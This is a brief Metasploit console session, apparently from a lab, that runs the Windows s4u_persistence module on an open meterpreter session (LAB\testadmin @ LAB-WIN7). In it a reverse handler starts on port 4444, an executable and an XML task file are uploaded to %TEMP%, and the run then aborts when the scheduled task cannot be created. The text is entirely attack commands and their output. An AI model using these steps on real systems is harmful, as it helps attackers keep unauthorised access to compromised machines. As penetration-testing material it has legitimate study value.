 msf exploit(handler) > use exploit/windows/local/s4u_persistence
msf exploit(s4u_persistence) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
28 meterpreter x86/win32 LAB\testadmin @ LAB-WIN7
msf exploit(s4u_persistence) > set session 28
session => 28
msf exploit(s4u_persistence) > run
[*] Started reverse handler on :4444
[*] Successfully uploaded remote executable to %TEMP%\CfWumDHg.exe
[*] Defaulting frequency to every hour
[*] Successfully wrote XML file to %TEMP%\SAyQZJgxc.xml
[!] Could not delete file %TEMP%\CfWumDHg.exe, delete manually
[!] Could not delete file %TEMP%\SAyQZJgxc.xml, delete manually
[-] Exploit aborted due to failure: unknown: Issues creating task using XML file schtasks
msf exploit(s4u_persistence) >